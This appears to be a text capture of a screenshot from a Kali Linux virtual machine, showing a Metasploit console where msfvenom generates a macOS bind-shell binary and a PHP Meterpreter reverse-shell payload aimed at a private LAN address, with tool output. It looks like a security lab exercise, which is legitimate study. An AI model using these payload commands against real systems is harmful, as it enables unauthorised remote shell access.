 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:22
mahnoor@kali: ~
Mouse integration ...
Auto capture keyboard ...
msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.31 LPORT=1500 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.31 LPORT=1500 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes
msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.php
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.php
sh: 1: cannot open IP: No such file
msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f raw > shell.php
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f raw > shell.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34852 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
Type here to search
15°C Smoke
5:22 PM
12/31/2023